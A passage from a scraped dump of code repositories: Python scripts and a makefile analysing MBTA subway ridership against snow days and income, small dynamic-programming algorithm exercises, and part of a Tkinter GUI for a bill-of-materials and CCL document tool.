objects\n current_date = datetime.datetime.strptime(date, \"%Y-%m-%d\")\n onebefore_date = (current_date + datetime.timedelta(days=-7)).strftime('%Y-%m-%d')\n oneafter_date = (current_date + datetime.timedelta(days=7)).strftime('%Y-%m-%d')\n twobefore_date = (current_date + datetime.timedelta(days=-14)).strftime('%Y-%m-%d')\n twoafter_date = (current_date + datetime.timedelta(days=14)).strftime('%Y-%m-%d')\n\n #create a tuple of all dates before and after the snowday\n t = (twobefore_date, onebefore_date, oneafter_date, twoafter_date)\n\n #initialize counter variables\n total = 0\n count = 0\n\n #for each date\n for day in t:\n\n #create a key using the date found and the current station\n index = day + \"|\" + station\n\n #check if it is in the dictionary, no 2016 dates in dictionary\n if index in d:\n\n #extract out its ridership, add it to the total as an int for computations\n #incriment the count for number of days found\n ridership = d[index]\n total += int(ridership)\n count += 1\n\n #divide the total ridership by number of days seen to compute aveRidership\n aveRidership = total/count\n\n #compute the change, today's ridership minus usual ridership \n #divide the change by the average ridership and multiply by 100, make positive\n change = dailyRidership-aveRidership\n percentChange = abs((change/aveRidership) * 100)\n \n #output the percent change to y axis file\n print(percentChange, file=outfileY)\n \n #output the income to x axis file\n print(income, file=outfileX)\n\n #output the total ridership per station from dictionary to 3D file\n print(dTotalRidership[station],file=outfile3)\n\n# print(station, income, percentChange)\n \n#close the file\ndata.close()\noutfileX.close()\noutfileY.close()\noutfile3.close()\n"
},
{
"alpha_fraction": 0.6407678127288818,
"alphanum_fraction": 0.6480804681777954,
"avg_line_length": 23.863636016845703,
"blob_id": "864884798a7d34ba30e0c51c5938dc7995a6ae52",
"content_id": "9c61a6719cd0fc07318ec4af4981a3b6da43f6a7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1094,
"license_type": "no_license",
"max_line_length": 136,
"num_lines": 44,
"path": "/grabIncome.py",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport gzip\n\nincome = gzip.open(\"IncomePop.gz\", \"rt\")\nzipcodes = open(\"subwayStopZipcode.txt\")\nout = open(\"incomeZipcodes.txt\",\"w\")\n\ns = set()\n\n#for each line in the zipcode file\nfor line in zipcodes:\n #split the line of the zipcode file and extract the data\n item = line.split(\"|\")\n stationName = item[0]\n Zip = item[1]\n\n #add each zipcode and stationname to the set\n s.add((Zip[:-1], stationName))\n\n#close file\nzipcodes.close()\n\n#for each line in the income file\nfor line in income:\n \n #skip weird data\n if \"Zip\\tMedian\\tMean\\tPop\\n\" in line:\n continue\n \n #split the line of the income file and extract the data\n info = line.split(\"|\")\n zipcode = info[0]\n medianSalary = info[1]\n\n #check each entry in the set\n for data in s:\n #if the zipcode we have matches the zipcode in the file, then add its station name, zipcode and median salary to the output file\n if zipcode == data[0]:\n print(data[1] + \"|\" + zipcode + \"|\" + medianSalary, file=out)\n\n#close all files\nincome.close()\nout.close()\n"
},
{
"alpha_fraction": 0.7575236558914185,
"alphanum_fraction": 0.8383491039276123,
"avg_line_length": 36.51612854003906,
"blob_id": "6e57bb6e94c84a4a0a5a742830840e7841b7102e",
"content_id": "bf8cc6537cb2e58dbacb792d796a1e64d6b54ec9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Makefile",
"length_bytes": 1163,
"license_type": "no_license",
"max_line_length": 197,
"num_lines": 31,
"path": "/makefile",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "all: snowPlot.pdf\n\nclean:\n\trm snowPlot.pdf XAxis.txt YAxis.txt 3D.txt AllData.txt incomeZipcodes.txt subwayStopZipcode.txt subwayStopDir.txt ridershipWithSnowData.txt SnowTags.txt totalRidership20172018.txt GSE_20172018.txt\n\nsnowPlot.pdf: XAxis.txt YAxis.txt 3D.txt plotfixed.py\n\tpython3 plotfixed.py\n\nXAxis.txt YAxis.txt 3D.txt: AllData.txt filesForGraph.py\n\tpython3 filesForGraph.py\n\nAllData.txt: incomeZipcodes.txt ridershipWithSnowData.txt mergeRidershipSnowIncome.py\n\tpython3 mergeRidershipSnowIncome.py \n\nincomeZipcodes.txt: subwayStopZipcode.txt IncomePop.gz grabIncome.py\n\tpython3 grabIncome.py\n\nsubwayStopZipcode.txt subwayStopDir.txt: scrapeStationsv2.py\n\tpython3 scrapeStationsv2.py\n\nridershipWithSnowData.txt: SnowTags.txt totalRidership20172018.txt mergeSnowStationsfixed.py\n\tpython3 mergeSnowStationsfixed.py\n\nSnowTags.txt: SnowData20172018.csv SnowTags.awk\n\tgawk -f SnowTags.awk\n\ntotalRidership20172018.txt: GSE_20172018.txt SortStations.awk\n\tgawk -f SortStations.awk\n\nGSE_20172018.txt: gated_station_entries_2018_01.csv gated_station_entries_2017.csv\t\n\tcat gated_station_entries_2017.csv gated_station_entries_2018_0*.csv | sort> GSE_20172018.txt\n"
},
{
"alpha_fraction": 0.6615098714828491,
"alphanum_fraction": 0.6695544719696045,
"avg_line_length": 28.925926208496094,
"blob_id": "c0774d06729758f209d2c27b35500909d2edc676",
"content_id": "3d4537dc4662fe4b8404446eddf906f186074324",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1616,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 54,
"path": "/mergeRidershipSnowIncome.py",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\n#open all relevant data files\nsnowRidershipData = open(\"ridershipWithSnowData.txt\")\nincomeData = open(\"incomeZipcodes.txt\")\noutData = open(\"AllData.txt\", \"w\")\n\nd = {}\n\n#for each entry in the income and zip codes file\nfor line in incomeData:\n\n #extract out the data and split station into first half\n item = line.split(\"|\")\n stationNamedic = item[0].split(\"/\")\n stationNamedic = stationNamedic[0]\n\n #account for two cases not solved by searching for 1st half of station name or stripping characters\n if stationNamedic == \"Massachusetts Avenue\":\n stationNamedic = \"Mass Ave\"\n\n elif stationNamedic == \"Hynes Convention Center\":\n stationNamedic = \"Hynes\"\n\n #extract zipcode and income, strip away any \\n characters \n zipcodeIncome = item[1] + \"|\" + item[2][:-1]\n\n #load the data into a dictionary\n d[stationNamedic] = zipcodeIncome\n\n#close file \nincomeData.close()\n\n#for each line in the snow and ridership data file \nfor line in snowRidershipData:\n\n #extract out data and strip any \" or whitespace\n info = line.split(\"|\")\n info[4] = info[4][:-1]\n stationName = info[0].strip('\"')\n stationName = stationName.strip()\n\n #check every station in the station dictionary\n for entry in d:\n \n #if the first word of the station or whole station name is in the full station name\n if entry in stationName:\n\n #write all data to file\n print(stationName + \"|\" + d[entry] + \"|\" + \"|\".join(info[n] for n in range(1, 5)), file=outData)\n\n#close all files\nsnowRidershipData.close()\noutData.close()\n"
},
{
"alpha_fraction": 0.7049319744110107,
"alphanum_fraction": 0.7125850319862366,
"avg_line_length": 24.565217971801758,
"blob_id": "aa1e0c278e81011ff7bb7db3c5743c7fa9550281",
"content_id": "b446eb8b892d84531f1ac7290e44813337552315",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1176,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 46,
"path": "/plotfixed.py",
"repo_name": "AvivaShooman/MBTADataScienceProject",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python3\n\nimport matplotlib.pyplot as plt\nimport random\nimport numpy as np\n\n#open xaxis, yaxis and 3D file\nXAxis = open(\"XAxis.txt\")\nYAxis = open(\"YAxis.txt\")\ncSize = open(\"3D.txt\")\n\n#create a figure instance that will later be written to a PDF\nf = plt.figure()\n\n#create 3 empty lists for compiling data\nxList = []\nyList = []\naList = []\n\n#read in data from x and y axis files, change strings to floats\nfor line in XAxis:\n xList += [float(line)]\n\nfor line in YAxis:\n yList += [float(line)]\n\n#set the number value based on # of values in list\nN = len(xList)\n\n#make a list of random colors, same size as data\ncolors = [np.random.random() for i in range(N)]\n\n#set circle sizes from 3D file, scale dots so they don't take up the whole graph\nfor line in cSize:\n aList += [float(line)*0.1]\n\n#make the scatter plot, with specified colors and sizes\nplt.scatter(xList, yList, c = colors, s = aList, alpha = 0.5)\n\n#specify the x and y axis labels, graph title\nplt.ylabel(\"Negative Percent Change in Ridership\")\nplt.xlabel(\"Income Per Station\")\nplt.title(\"Massachusetts Subway Ridership on a Big Snow Day\")\n\n#save the plot into a PDF file\nf.savefig(\"snowPlot.pdf\")\n"
}
] | 9 |
3170116/MyAlgorithms | https://github.com/3170116/MyAlgorithms | de549302566895ffb5904e7178fd9bbc8776d4cd | cddea2a8728016bff0c28c77face14f73a61d803 | c49f323bef218caf54a9cff53bd75218d72e7fc7 | refs/heads/master | 2020-06-06T17:00:10.351802 | 2019-08-29T11:00:20 | 2019-08-29T11:00:20 | 192,798,833 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.4434276223182678,
"alphanum_fraction": 0.45673877000808716,
"avg_line_length": 28.820512771606445,
"blob_id": "8f0fdc08f0cb7e2fc9018aea7cb45914228fa2b8",
"content_id": "89fe5694b5ee1b56de9c29bbe6f1dcd9f4d4bd2d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1202,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 39,
"path": "/existSubsetWithSumZero.py",
"repo_name": "3170116/MyAlgorithms",
"src_encoding": "UTF-8",
"text": "#this function finds if there is a subset of integers of the array arr\r\n#which have sum equals zero\r\n#\r\n#sub-problem: opt(i,j) = True if there is a subset of arr[0:j] with sum equals i\r\n#else opt(i,j) = False\r\n\r\ndef existSubsetWithSumZero(arr):\r\n minSum = maxSum = 0\r\n for number in arr:\r\n if number < 0:\r\n minSum += number\r\n else:\r\n maxSum += number\r\n \r\n opt = []\r\n for i in range(len(arr)):\r\n tmp = []\r\n for j in range(abs(minSum) + maxSum + 1):\r\n tmp.append(False)\r\n opt.append(tmp)\r\n\r\n for i in range(len(opt[0])):\r\n if i == abs(-minSum + arr[0]):\r\n opt[0][i] = True\r\n break\r\n\r\n for j in range(1,len(arr)):\r\n for i in range(len(opt[0])):\r\n if opt[j-1][i] == True:#arr[0:j] includes arr[0:j-1]\r\n opt[j][i] = True\r\n else:\r\n if arr[j] == minSum + i:\r\n opt[j][i] = True\r\n elif i - arr[j] < 0 or minSum + i - arr[j] > maxSum:\r\n opt[j][i] = False\r\n else:\r\n opt[j][i] = opt[j-1][i - arr[j]]\r\n \r\n return opt[len(arr) - 1][abs(minSum)]\r\n"
},
{
"alpha_fraction": 0.5357524156570435,
"alphanum_fraction": 0.5592315793037415,
"avg_line_length": 32.46428680419922,
"blob_id": "dd0943b7ea7c693d0b5e7cc6cb19fa9c03a4b894",
"content_id": "c1570605a4cbd33ee7197cabf3c9962629604906",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 937,
"license_type": "no_license",
"max_line_length": 85,
"num_lines": 28,
"path": "/getNumberOfDifferentPaths.py",
"repo_name": "3170116/MyAlgorithms",
"src_encoding": "UTF-8",
"text": "#This function takes as input a graph and two vertexes of it\n#and returns the number of different paths from s to t\n#with distance as K\n\n#sub_problem: opt(i,j,k) = number of diferrent paths from i to j with length = k\n#V:list of vertexes\n#E:list of edges\n#opt:list that contains lists which contain lists too ([[[3,4][10,1]],[[1,2],[5,8]]])\ndef getNumberOfDifferentPaths(V,E,s,t,K):\n #opt(i,j,1) = 0 if there is not the (i,j) edge else 1\n for i in range(len(V)):\n for j in range(len(V)):\n opt[i][j][1] = 0\n if tuple(V[i],V[j]) in E:\n opt[i][j][1] = 1\n \n for k in range(2,K+1):\n for i in range(len(V)):\n for j in range(len(V)):\n opt[i][j][k] = 0\n for v in range(len(V)):\n if opt[v][j][1] == 1:#if tuple(v,V(j)) in E:\n opt[i][j][k] += opt[i][v][k-1]\n \n for i in range(len(V)):\n for j in range(len(V)):\n if set(V[i],V[j]) == set(s,t):\n return opt[i][j][k]\n"
},
{
"alpha_fraction": 0.6434937715530396,
"alphanum_fraction": 0.6541889309883118,
"avg_line_length": 32,
"blob_id": "694e781b55e563d8fd7618c8fb868c29244d346d",
"content_id": "7201eeb80c5b10cd7afbd90efe30ef66e3de1cbd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 561,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 17,
"path": "/find_min_number_of_characters_to_make_the_string_palidrome.py",
"repo_name": "3170116/MyAlgorithms",
"src_encoding": "UTF-8",
"text": "#this program finds the minimum number of characters\n#we need to add to the string so it becomes palindrome\n\n#to do that we need to find the maximum palindrome substring\n#that starts from 0 position or from the last position\n\ndef find_min_number_of_characters_to_make_the_string_palidrome(s):\n for i in range(len(s)):\n if is_palindrome(s[i:]) or is_palindrome(s[0:len(s) - i]):\n return i\n\ndef is_palindrome(s):\n if s == '':\n return True\n if s[0] != s[len(s) - 1]:\n return False\n return is_palindrome(s[1:len(s) - 2])\n"
},
{
"alpha_fraction": 0.45858585834503174,
"alphanum_fraction": 0.48181816935539246,
"avg_line_length": 29.9375,
"blob_id": "a4082170ae5c21a21df5f2c45f4c7fddec8fa2a4",
"content_id": "e852987ce40105d85a523c72ffd0397190482614",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 990,
"license_type": "no_license",
"max_line_length": 88,
"num_lines": 32,
"path": "/getMaxPalindromeSubstring.py",
"repo_name": "3170116/MyAlgorithms",
"src_encoding": "UTF-8",
"text": "#This function takes as input a string and returns the palindrome substring\n#which has the maximum length\n#We use dynamic programming:\n#opt(i,j): 1 if substring with i length that starts from j position is palindrome else 0\n#opt(i,j) = opt(i-2,j+1) if s[j] == s[j+i-1] else 0\n#Complexity: O(n^2)\n\ndef getMaxPalindromeSubstring(s):\n if s == '' or len(s) == 1:\n return s\n \n opt = []\n for i in range(len(s) + 1):\n array = []\n for j in range(len(s)):\n array.append(0)\n opt.append(array)\n\n for j in range(len(s)):\n opt[0][j] = opt[1][j] = 1\n maxSub = s[0]\n for i in range(2,len(s) + 1):\n for j in range(len(s)):\n if j + i <= len(s):\n if s[j] == s[j + i - 1] and opt[i - 2][j + 1] == 1:\n opt[i][j] = 1\n if len(s[j:j+i-1]) > len(maxSub):\n maxSub = s[j:j+i]\n else:\n opt[i][j] = 0\n \n return maxSub\n"
}
] | 4 |
StevenFu06/CCL-Tool | https://github.com/StevenFu06/CCL-Tool | 30690fb39b2a9b8970145186fdb62cb11facf1b5 | ccd6a0cdfec26c189014e31e5676d505cdaf0912 | 4a19e94c08384edc37d2710a617d2671ace3c2d5 | refs/heads/master | 2022-12-08T06:40:26.926859 | 2020-08-28T14:41:01 | 2020-08-28T14:41:01 | 248,063,267 | 0 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5169880390167236,
"alphanum_fraction": 0.5252525210380554,
"avg_line_length": 31.02941131591797,
"blob_id": "3a8cd2daf2628b40d056ccaab085c733fc39d110",
"content_id": "27d2a7bf8da7414d136bcb1da8caea7bafd5aad7",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2178,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 68,
"path": "/workshop.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "import tkinter as tk\nfrom tkinter import ttk\n\n\nclass Root(tk.Tk):\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs)\n\n frame = tk.Frame(self, bg='red', width=50, height=50)\n frame.pack(fill='both', expand=True, pady=5, padx=5)\n\n button = ModernButton(frame, text='Help', command=self.test_command)\n button.pack()\n\n def test_command(self):\n print('test')\n\n\nclass ModernButton(tk.Frame):\n BACKGROUND = '#CCCCCC'\n SELECTED = '#7A7A7A'\n\n def __init__(self, *args, **kwargs):\n self.command = kwargs.pop('command', None)\n self.text_main = kwargs.pop('text', '')\n self.height = kwargs.pop('height', None)\n self.width = kwargs.pop('width', None)\n super().__init__(*args, **kwargs)\n self['background'] = self.BACKGROUND\n\n self.bind(\"<Enter>\", self.on_enter)\n self.bind(\"<Leave>\", self.on_leave)\n self.bind(\"Button-1\", self.mousedown)\n\n self.button = tk.Button(self,\n text=self.text_main,\n font=('Segoe', 10),\n highlightthickness=0,\n borderwidth=0,\n background=self.BACKGROUND,\n state='disabled',\n disabledforeground='black',\n height=self.height,\n width=self.width)\n self.button.bind('<ButtonPress-1>', self.mousedown)\n self.button.bind('<ButtonRelease-1>', self.mouseup)\n self.button.pack(pady=2, padx=2, expand=True, fill='both')\n\n def on_enter(self, e):\n self['background'] = self.SELECTED\n\n def on_leave(self, e):\n self['background'] = self.BACKGROUND\n\n def mousedown(self, e):\n self.button.config(relief='sunken')\n self.button.config(relief='sunken')\n\n def mouseup(self, e):\n self.button.config(relief='raised')\n self.button.config(relief='raised')\n if self.command is not None:\n self.command()\n\n\nif __name__ == '__main__':\n root = Root()\n root.mainloop()\n"
},
{
"alpha_fraction": 0.5582363605499268,
"alphanum_fraction": 0.5640695691108704,
"avg_line_length": 42.86186218261719,
"blob_id": "78cab05394bc9f106951cba91703052f769dfc1e",
"content_id": "e9db2379a96ed0c0dd921a0d081f37ac2cd17c73",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 73030,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 1665,
"path": "/gui.py",
"repo_name": "StevenFu06/CCL-Tool",
"src_encoding": "UTF-8",
"text": "\"\"\"GUI module for program\n\nDate: 2020-08-11\nRevision: A\nAuthor: Steven Fu\nLast Edit: Steven Fu\n\"\"\"\n\nfrom tkinter import ttk\nimport tkinter as tk\nfrom tkinter import filedialog, messagebox\nfrom PIL import Image, ImageTk\nfrom enovia import Enovia\nimport threading\nfrom selenium.common.exceptions import UnexpectedAlertPresentException\nfrom multiprocessing import freeze_support\nimport time\nimport progressbar\nimport sys\nimport datetime as dt\nfrom ccl import CCL\nimport pandas as pd\nfrom StyleFrame import Styler, StyleFrame\nfrom package import Parser\nimport re\nimport os\n\n\nclass Root(tk.Tk):\n \"\"\"Root window of the ui\n\n Uses tkinter with custom written classes for better looking ui\n \"\"\"\n def __init__(self, *args, **kwargs):\n super().__init__(*args, **kwargs)\n # Icon for ccl tool, when CX freeze dont forget to include in folder\n self.iconbitmap('icons\\\\sciex.ico')\n self.title('CCL Tool')\n self._set_style()\n # Background white is default througout the program\n self.config(background='white')\n # Variable initiation\n self._set_ccl_var()\n # Initiate notebook frame\n self._set_notebook()\n # Frames initiation for ccl tools\n self.frames = {}\n for F in (BomCompare, UpdateCCL, DocumentCollector, Illustrations, ROHSCompare):\n frame = F(self, self.main_notebook)\n self.frames[F] = frame\n # Frames initialtion for extra tools\n for F in (ROHSCompare, FilterCompare, InsertDelIllustration):\n frame = F(self, self.extra_notebook)\n self.frames[F] = frame\n # Show the main frame (check box frames)\n self.main_options()\n # Show extra frame (Extra tools notebook tab)\n self.extra_frame()\n # Show settings frame (Settings notebook tab)\n self.settings_frame()\n # Update to set the minsize of the window\n self.update()\n self.minsize(self.winfo_width(), self.winfo_height())\n\n def _set_style(self):\n \"\"\"Custom TTK styling\"\"\"\n\n self.style = ttk.Style()\n self.style.theme_create('MyStyle', parent='vista', settings={\n 'TNotebook': {'configure': {'tabmargins': [2, 5, 2, 0],\n 'background': 'white'}},\n 'TNotebook.Tab': {'configure': {'padding': [50, 2],\n 'font': ('Segoe', '12'),\n 'background': 'white'}},\n 'TCheckbutton': {'configure': {'background': 'white'}},\n 'TLabel': {'configure': {'background': 'white'}},\n 'TEntry': {'configure': {'background': 'white'}},\n })\n self.style.layout('Tab',\n [('Notebook.tab', {\n 'sticky': 'nswe',\n 'children': [(\n 'Notebook.padding', {'side': 'top', 'sticky': 'nswe', 'children': [(\n 'Notebook.label', {'side': 'top', 'sticky': ''})]})]})]\n )\n self.style.theme_use('MyStyle')\n\n def _set_notebook(self):\n \"\"\"Setting the notebook frame and tabs\"\"\"\n\n self.notebook = ttk.Notebook(self)\n\n self.main_notebook = tk.Frame(self.notebook, bg='white')\n self.extra_notebook = tk.Frame(self.notebook, bg='white')\n self.settings_notebook = tk.Frame(self.notebook, bg='white')\n\n self.notebook.add(self.main_notebook, text='CCL Tools')\n self.notebook.add(self.extra_notebook, text='Extra Tools')\n self.notebook.add(self.settings_notebook, text='Settings')\n self.notebook.pack(expand=True, fill='both')\n\n def _set_ccl_var(self):\n \"\"\"Set ccl variables\"\"\"\n\n self.compare_select = tk.BooleanVar() # For Checkbox bom comparison\n self.update_select = tk.BooleanVar() # For Checkbox ccl update\n self.docs_select = tk.BooleanVar() # for checkbox document collection\n self.ills_select = tk.BooleanVar() # For checkbox illustration collection\n\n self.cache_dir = '/' # Cached default open directory\n self.shared = tk.BooleanVar(value=True) # For shared variables in settings\n self.headless = tk.BooleanVar(value=True) # For troubleshooting, toggles headless\n self.incomplete_run = tk.BooleanVar() # For troubleshooting, allows run without all fields\n self.processes = 1 # Number of cores to use when multiprocessing\n\n self.bom_compare_old = None # Bom compare old avl bom\n self.bom_compare_new = None # Bom compare new avl bom\n self.bom_compare_save = None # Bom compare save location\n\n self.ccl_update_old = None # CCL update old avl bom\n self.ccl_update_new = None # CCL update old avl bom\n self.ccl_update_loc = None # CCL update ccl save location\n self.ccl_update_save_loc = None # CCL update new ccl save location\n\n self.docs_ccl = None # Document Collect CCL document\n self.docs_paths = [] # Document collect ccl check paths\n self.docs_savedir = None # Document collect document save directory\n self.docs_user = None # Document collect enovia username\n self.docs_pass = None # Document collect enovia password\n\n self.ill_ccl = None # Illustration ccl document\n self.ill_cclsave = None # Illustration ccl save location\n self.ill_save = None # Illustration save location\n self.ill_scan = None # Illustration scan location\n\n def main_options(self):\n \"\"\"Main options frame\"\"\"\n\n self.mainframe = tk.Frame(self.main_notebook, bg='white')\n self.mainframe.pack(anchor='center', expand=True, fill='y')\n # Compare frame, label, checkbox and button\n frame_compare = tk.Frame(self.mainframe, bg='white')\n frame_compare.pack(fill='x', pady=10, expand=True)\n compare_check = CustomCheckButton(frame_compare, variable=self.compare_select)\n compare_check.pack(side='left', padx=(0, 2))\n compare_button = DoubleTextButton(frame_compare, text_main='Bill of Materials Comparison',\n text_sub='Will generate a bill of materials comparison report',\n command=lambda: self.raiseframe(BomCompare))\n compare_button.pack(side='left', fill='x', expand=True)\n # Update frame, label, checkbox and button\n frame_update = tk.Frame(self.mainframe, bg='white')\n frame_update.pack(fill='x', pady=10, expand=True)\n update_check = CustomCheckButton(frame_update, variable=self.update_select)\n update_check.pack(side='left', padx=(0, 2))\n update_button = DoubleTextButton(frame_update, text_main='Update CCL',\n text_sub='Will output an updated CCL',\n command=lambda: self.raiseframe(UpdateCCL))\n update_button.pack(side='left', fill='x', expand=True)\n # Doc collector frame, label, checkbox and button\n frame_docs = tk.Frame(self.mainframe, bg='white')\n frame_docs.pack(fill='x', pady=10, expand=True)\n docs_check = CustomCheckButton(frame_docs, variable=self.docs_select)\n docs_check.pack(side='left', padx=(0, 2))\n docs_button = DoubleTextButton(frame_docs, text_main='Collect CCL Documents',\n text_sub='Will collect all documents associated with CCL',\n command=lambda: self.raiseframe(DocumentCollector))\n docs_button.pack(side='left', fill='x', expand=True)\n # Ill collector frame, label, checkbox and button\n frame_ills = tk.Frame(self.mainframe, bg='white')\n frame_ills.pack(fill='x', pady=10, expand=True)\n ills_check = CustomCheckButton(frame_ills, variable=self.ills_select)\n ills_check.pack(side='left', padx=(0, 2))\n ills_button = DoubleTextButton(frame_ills, text_main='Collect Illustrations',\n text_sub='Will collect all illustrations associated with CCL',\n command=lambda: self.raiseframe(Illustrations))\n ills_button.pack(side='left', fill='x', expand=True)\n\n run_button = ModernButton(self.mainframe, text='Press to Run', height=1, command=self.run)\n run_button.pack(expand=True, fill='x', pady=5)\n\n def settings_frame(self):\n \"\"\"Settings frame\"\"\"\n\n self.settingsframe = tk.Frame(self.settings_notebook, bg='white')\n self.settingsframe.pack(anchor='center', pady=10)\n # Check button for shared input\n sharedprocess = ttk.Checkbutton(self.settingsframe,\n text='Share input between process',\n variable=self.shared)\n sharedprocess.pack(expand=True,pady=5, anchor='w')\n # Check button for headless chrome\n headless = ttk.Checkbutton(self.settingsframe,\n text='Enable headless Chrome',\n variable=self.headless)\n headless.pack(expand=True, pady=5, anchor='w')\n # Check button for incomplete fields\n # Will surpress all error messages if checked, \"press to run\" to open run window\n incomplete = ttk.Checkbutton(self.settingsframe,\n text='Allow run with incomplete fields',\n variable=self.incomplete_run)\n incomplete.pack(expand=True, pady=5, anchor='w')\n # CPU usage\n # Will round to the nearest whole cpu core number\n # Gets the number of cores using os\n cpuframe = tk.Frame(self.settingsframe, background='white')\n cpuframe.pack(pady=5)\n cpu_label = ttk.Label(cpuframe, text='Enter desired CPU usage (0 for default): ')\n cpu_label.pack(side='left')\n self.cpu_entry = ttk.Entry(cpuframe, width=3)\n self.cpu_entry.insert(tk.END, 0)\n self.cpu_entry.pack(side='left')\n # Submit the CPU usage the moment the textbox loses focus\n self.cpu_entry.bind('<FocusOut>', self._cpu_usage)\n percent = ttk.Label(cpuframe, text='%')\n percent.pack(side='left')\n # Help button opens docx\n my_button = ModernButton(self.settingsframe,\n text=\"Help\",\n command=lambda: os.system('start WI-1670-X_Use_of_CCL_Tool.docx'))\n my_button.pack(pady=5, anchor='w')\n\n def _cpu_usage(self, e):\n \"\"\"Gets the Cpu usage on CPU_entry lost focus\"\"\"\n\n cores = os.cpu_count()\n try:\n cpu_usage = int(self.cpu_entry.get())\n if cpu_usage < 0 or cpu_usage > 100:\n self.invalid_input()\n elif cpu_usage == 0:\n self.processes = 1\n else:\n self.processes = round(cpu_usage / 100 * cores)\n except ValueError:\n self.invalid_input()\n\n @staticmethod\n def invalid_input():\n messagebox.showerror('Error', 'Invalid Input')\n\n def extra_frame(self):\n \"\"\"Extra frames (Extra tools tab)\n\n Contains:\n RoHS BOM comparison\n Format Checker\n Illustration Tool\n \"\"\"\n\n self.extraframe = tk.Frame(self.extra_notebook, bg='white')\n self.extraframe.pack(anchor='center', expand=True, fill='y')\n # RoHS checker\n self.rohsframe = tk.Frame(self.extraframe, bg='#7093db')\n self.rohsframe.pack(pady=10, fill='x', expand=True)\n rohs = DoubleTextButton(self.rohsframe,\n text_main='RoHS Bill of Materials Comparison',\n text_sub='Output a delta report between two BOMS',\n command=lambda: self.raiseframe_extra(ROHSCompare))\n rohs.pack(fill='x', expand=True, side='right', padx=(4, 0))\n # Format Checker\n self.filterframe = tk.Frame(self.extraframe, bg='#7093db')\n self.filterframe.pack(pady=10, fill='x', expand=True)\n filtercheck = DoubleTextButton(self.filterframe,\n text_main='Format Checker',\n text_sub='Will output filtered CCL to check CCL format',\n command=lambda: self.raiseframe_extra(FilterCompare))\n filtercheck.pack(fill='x', expand=True, side='right', padx=(4, 0))\n # Illustration tool\n self.illtoolframe = tk.Frame(self.extraframe, bg='#7093db')\n self.illtoolframe.pack(pady=10, fill='x', expand=True)\n illustration_tool = DoubleTextButton(self.illtoolframe,\n text_main='Illustration Tool',\n text_sub='Used to insert and delete illustrations',\n command=lambda: self.raiseframe_extra(InsertDelIllustration))\n illustration_tool.pack(fill='x', expand=True, side='right', padx=(4, 0))\n\n def raiseframe(self, name):\n \"\"\"Raise frame to be used by all frames\"\"\"\n\n self.mainframe.forget()\n frame = self.frames[name]\n frame.pack(expand=True, fill='both', padx=10)\n frame.update()\n frame.event_generate('<<ShowFrame>>')\n\n def back(self, ontop):\n \"\"\"Return to the main frame\"\"\"\n\n self.frames[ontop].forget()\n self.mainframe.pack(anchor='center', expand=True, fill='y')\n\n def raiseframe_extra(self, name):\n \"\"\"Raise frame in extra tools\"\"\"\n\n self.extraframe.forget()\n frame = self.frames[name]\n frame.pack(expand=True, fill='both', padx=10)\n frame.update()\n frame.event_generate('<<ShowFrame>>')\n\n def back_extra(self, ontop):\n \"\"\"Return to extra tools frame\"\"\"\n\n self.frames[ontop].forget()\n self.extraframe.pack(anchor='center', expand=True, fill='y')\n\n def run(self):\n \"\"\"Calls run class, but does incomplete fields checking\"\"\"\n\n bom_compare = [self.bom_compare_old, self.bom_compare_new, self.bom_compare_save]\n ccl_update = [self.ccl_update_old, self.ccl_update_new, self.ccl_update_loc, self.ccl_update_save_loc]\n document = [self.docs_ccl, self.docs_paths, self.docs_savedir, self.docs_user, self.docs_pass]\n illustration = [self.ill_ccl, self.ill_cclsave, self.ill_save, self.ill_scan]\n full = True\n # Incomplete fields check\n # This check can be disabled using \"allow run with incomplete fields\"\n if not self.incomplete_run.get():\n if self.compare_select.get():\n for i in bom_compare:\n if i is None:\n full = False\n messagebox.showerror(title='Missing Info',\n message='Missing Info in BOM Compare page')\n break\n elif self.update_select.get():\n for i in ccl_update:\n if i is None:\n full = False\n messagebox.showerror(title='Missing Info',\n message='Missing Info in CCL Update page')\n break\n elif self.docs_select.get():\n for i in document:\n if i is None:\n full = False\n messagebox.showerror(title='Missing Info',\n message='Missing Info in Document Collection page')\n break\n elif self.ills_select.get():\n for i in illustration:\n if i is None:\n full = False\n messagebox.showerror(title='Missing Info',\n message='Missing Info in Illustration Collection page')\n break\n if full and (self.compare_select.get() or self.update_select.get() or\n self.docs_select.get() or self.ills_select.get()):\n # Calls run\n # Side note, could potentially add a daemon thread checker\n # this will then allow the program to be quit without any memory problems\n Run(self)\n\n\nclass BomCompare(tk.Frame):\n \"\"\"BOM Compare frame\n\n Performs a bom comparison and outputs a zip file with 3 csv files:\n changed, removed, added\n\n Contains fields:\n Browse for old BOM (Button and entry label)\n Browse for new BOM (Button and entry label)\n Browse For Save Location (Button and entry label)\n \"\"\"\n def __init__(self, root, *args, 